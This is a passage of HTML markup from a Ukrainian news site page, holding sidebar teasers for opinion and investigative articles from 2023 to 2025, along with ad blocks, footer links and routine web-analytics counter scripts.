    <span class="time"><time class="post-published updated" datetime="2025-12-08T11:59:03+02:00" title="Понедельник, 8 декабря, 2025, 11:59 дп">11:59&nbsp; 08 Дек. 2025</time></span>
        


  </div>
    </article>

  


    <article class="post-143040 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" title="Виктор Небоженко: Политизация армии"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2024/03/zal-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" class="post-url post-title">
          Виктор Небоженко: Политизация армии        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2024-03-08T10:40:32+02:00" title="Пятница, 8 марта, 2024, 10:40 дп">10:40&nbsp; 08 Март 2024</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

    <article class="post-142947 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" title="Сергій Лямец: Передчуття виборів &#8211; велика річ"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/05/343976209_151065464580870_3352388951774799602_n-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" class="post-url post-title">
          Сергій Лямец: Передчуття виборів &#8211; велика річ        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-05-01T14:20:06+03:00" title="Понедельник, 1 мая, 2023, 2:20 пп">14:20&nbsp; 01 Май 2023</time></span>
        


  </div>
    </article>

  


    <article class="post-142871 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" title="Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/02/6565-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" class="post-url post-title">
          Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-02-01T21:00:49+02:00" title="Среда, 1 февраля, 2023, 9:00 пп">21:00&nbsp; 01 Февр. 2023</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

  	</div>
	
              <a class="view-all-button" href="https://oligarh.media/category/mneniya/">
          Все <span>Мнения</span>
        </a>

                  </div>
      </div><div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-13988-33521231769765bfcb635e" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="13988" data-type="code"><span id="betterad-13988-33521231769765bfcb635e-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-13988-33521231769765bfcb635e');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-12" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"></div>
		</div><div id="bs-modern-grid-listing-4-4" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-modern-grid-listing-4">			<div class="pagination-animate  bs-listing
			bs-listing-modern-grid-listing-4 bs-listing-single-tab">
						<h3 class="section-heading main-term-42">

				
											<a href="https://oligarh.media/category/vybor-redaktsii/" class="main-link">
							<span
								class="h-text main-term-42"> Выбор редакции</span>
						</a>
					
				
			</h3>
			<div class="bs-slider-items-container" data-slider-animation-speed="750" data-slider-autoplay="1" data-slider-control-dots="off" data-slider-control-next-prev="style-1" data-autoplaySpeed="3000">		<div class="bs-pagination-wrapper main-term-42 slider bs-slider-first-item bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143503 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/12/09/shemi-zimina-vid-artemu-do-ukr-armo-teh-istoriya-10-milyardiv-shho-ne-dijshli-do-frontu/" title="Схеми Зіміна: від “Артему” до “Укр Армо Тех” — історія 10 мільярдів, що не дійшли до фронту"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/12/signal-2025-12-08-150142-368x445.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/12/09/shemi-zimina-vid-artemu-do-ukr-armo-teh-istoriya-10-milyardiv-shho-ne-dijshli-do-frontu/" class="post-url post-title">
						Схеми Зіміна: від “Артему” до “Укр Армо Тех” — історія 10 мільярдів, що не дійшли до фронту					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143494 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/12/01/[base64]/" title="Таємниця слідства: яке відношення до кримінальної історії конфлікту між Владою Молчановою та Юрієм Іванющенком за ринок «Столичний» міг мати колишній голова Нацполіції та нинішній голова МВС Ігор Клименко"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/12/01000000-0a00-0242-7b40-08dc8ef3e707_cx7_cy0_cw92_w1023_r1_s-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/12/01/[base64]/" class="post-url post-title">
						Таємниця слідства: яке відношення до кримінальної історії конфлікту між Владою Молчановою та Юрієм Іванющенком за ринок «Столичний» міг мати колишній голова Нацполіції та нинішній голова МВС Ігор Клименко					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143486 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-137">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" title="Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/Vlada-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" class="post-url post-title">
						Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143471 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" title="Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/biznes_budushchego_2_evgeniy-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" class="post-url post-title">
						Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143455 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" title="Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/5c77d163a119c.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" class="post-url post-title">
						Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
		<div class="bs-slider-controls main-term-42"><div class="bs-control-nav  bs-control-nav-style-1"></div></div></div>			</div>
			</div><div id="text-18" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"><hr/>
<div class="betterad-container betterad-type-code" style="text-align:center">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Низ_366х600_2020 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:366px;height:600px"
     data-ad-client="ca-pub-2157695419828066"
     data-ad-slot="8670711561"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

</div>
		</div>    </aside>
				</div><!-- .primary-sidebar-column -->
				
	</div><!-- .main-section -->
</div><!-- .container -->
</main><!-- main -->

</div><!-- .content-wrap -->
<div class="betteradscontainer betterads-clearfix adloc-before-footer adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-2227-38747252869765bfcb861f" class="betterad-container betterad-type-code container" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2227" data-type="code"><span id="betterad-2227-38747252869765bfcb861f-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-2227-38747252869765bfcb861f');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <!-- .main-wrap -->
    <!-- .mask-wrap -->


    </div>
    <div class="overlay"></div>
    <footer id="site-footer" class="site-footer">
        <div class="footer-white-corner"></div>
        <!--<div class="footer-social-icons">
	<div class="content-wrap">
		<div class="container">
					</div>
	</div>
</div>-->
        <style>
            .copy-footer .row {
                margin: 0 !important;
            }
        </style>
        <div class="copy-footer">


            <div class="row darker">
                <div class="copy-1 col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <p style="text-align:center">
Авторские права на материалы сайта <a href="http://www.oligarh.media/">www.oligarh.media</a> принадлежат Информационному агентству "Олигарх Медиа" (свидетельство о государственной регистрации информационного агентства КВ 610-472ПР от 04.04.2018 г.) Любое использование авторских материалов сайта www.oligarh.media без письменного разрешения редакции запрещено. Фотографии, изображения принадлежат их правообладателям. Редакция может не разделять точку зрения авторов и не несет за их материалы ответственность. Оценочные суждения не подлежат опровержению и доказыванию их правдивости. За достоверность и содержание рекламы ответственность несет рекламодатель.</p>
                </div>
            </div>

            	<div class="row brighter">
		<div class="col-lg-12" style="padding:0;">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-106"><a href="https://oligarh.media/obratnaya-svyaz/">Контакты</a></li>
<li id="menu-item-13516" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-13516"><a href="https://oligarh.media/author/">Авторы</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105"><a href="https://oligarh.media/pravovaya-informatsiya/">Правовая информация</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-104"><a href="https://oligarh.media/reklama/">Реклама</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>

            <div class="row brighter">
                <div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-4">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="better-social-counter-2" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_better-social-counter">		<div
			class="better-studio-shortcode bsc-clearfix better-social-counter style-style-6  in-4-col ">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/oligarh.media" class="item-link" target="_blank"><i class="item-icon bsfi-facebook"></i><span class="item-count">0</span><span class="item-title">Likes</span></a></li><li class="social-item twitter"><a href="https://twitter.com/OligarhUA" class="item-link" target="_blank"><i class="item-icon bsfi-twitter"></i><span class="item-count">0</span><span class="item-title">Followers</span></a></li><li class="social-item vk"><a href="http://vk.com/applevk" class="item-link" target="_blank"><i class="item-icon bsfi-vk"></i><span class="item-count">0</span><span class="item-title">Members</span></a></li><li class="social-item youtube"><a href="#" class="item-link" target="_blank"><i class="item-icon bsfi-youtube"></i><span class="item-count">0</span><span class="item-title">Subscribers</span></a></li>			</ul>
		</div>
		</div><div id="text-11" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_text">			<div class="textwidget"><!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript">
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_top.gif\') no-repeat bottom;">В </div><div style="font:10px Tahoma;background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#003596;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_bottom.gif\') no-repeat top;">В </div></div></td></tr></table>');
}
</script>
<script type="text/javascript" language="javascript">
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16949420,s:16949420,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="//c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank" rel="noopener noreferrer"><img src="//c.bigmir.net/?v16949420&s16949420&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->

<!-- hit.ua invisible part -->
<a href='http://hit.ua/?x=89306' target='_blank' rel="noopener noreferrer">
  <script language="javascript" type="text/javascript"><!--
  Cd=document;Cr="&"+Math.random();Cp="&s=1";
  Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
  Cp+="&t="+(new Date()).getTimezoneOffset();
  if(self!=top)Cp+="&f=1";
  //--></script>
  <script language="javascript1.1" type="text/javascript"><!--
  if(navigator.javaEnabled())Cp+="&j=1";
  //--></script>
  <script language="javascript1.2" type="text/javascript"><!--
  if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
      screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
  //--></script>
  <script language="javascript" type="text/javascript"><!--
  Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=89306&g=0&x=3"+Cp+Cr+
      "&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
  //--></script>
  <noscript>
    <img src='//c.hit.ua/hit?i=89306&amp;g=0&amp;x=2' border='0'/>
  </noscript></a>
<!-- / hit.ua invisible part -->

<!-- hit.ua visible part -->
<script language="javascript" type="text/javascript"><!--
if (typeof(hitua) == 'object')
    document.write("<table cellpadding='0' cellspacing='0' border='0' style='display: inline'><tr><td><div style='width: 86px; height: 29px; padding: 0px; margin: 0px;     margin-bottom: 17px;border: solid #eee 1px; background-color: #fff'><a href='http://hit.ua/?x=" + hitua.site_id + "' target='_blank' style='float: left; padding: 3px; font: bold 8px tahoma; text-decoration: none; color: #999' title='hit.ua - сервис интернет статистики'>HIT.UA</a><div style='padding:0 3px 1px 0; float: right; text-align: right; font: 7.1px tahoma; color: #999' title='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня'>" + hitua.online_count + "<br>" + hitua.uid_count + "<br>" + hitua.hit_count + "</div></div></td></tr></table>");
//--></script>
<!-- / hit.ua visible part -->

</div>
		</div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
									</div>
		</div>
	</div>
</div>
            </div>

            <div class="row darker">
                <div class="copy-2 col-lg-12 col-md-12 col-sm-12 col-xs-12" style="text-align: center;">
                    © 2016 - 2026 - ИА "Олигарх Медиа". Все права защищены.                </div>

            </div>
        </div>
    </footer><!-- .footer -->


        <span class="back-top"><i class="fa fa-arrow-up"></i></span>

<meta name="google-site-verification" content="dGCkHnTB0UUj2Qx8jsMFyMXGSCq3okACjEVgbVfcR9w" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96616509-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Google Code for Новые пользователи (1 заход) Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 856167891;
var google_conversion_language = "en";
var google_conversion_format = "3";
var google_conversion_color = "ffffff";
var google_conversion_label = "cPvSCJnXhXAQ06ugmAM";
var google_remarketing_only = false;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/856167891/?label=cPvSCJnXhXAQ06ugmAM&guid=ON&script=0"/>
</div>
</noscript>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter43913569 = new Ya.Metrika({
                    id:43913569,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43913569" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96623370-1', 'auto');
  ga('send', 'pageview');

</script>	<script>
			// List of Themes, Classes and Regular expressions
		var template_name = 'oligarh';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
